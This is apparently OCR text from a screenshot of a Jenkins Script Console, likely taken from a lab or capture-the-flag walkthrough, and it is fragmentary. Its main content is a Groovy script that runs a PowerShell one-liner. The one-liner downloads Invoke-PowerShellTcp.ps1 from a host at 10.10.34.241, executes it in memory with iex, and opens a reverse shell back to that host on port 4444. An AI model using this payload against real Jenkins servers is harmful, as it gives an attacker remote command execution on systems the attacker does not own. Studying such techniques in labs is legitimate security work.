 Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
= "http://10.10.34.241:8000/Invoke-PowerShellTcp.ps1"
"powershell iex (New-Object Net.WebClient).DownloadString('${scriptUrl}'); Invoke-PowerShellTcp -Reverse 10.10.34.241 4444"
command.execute()
r()
Run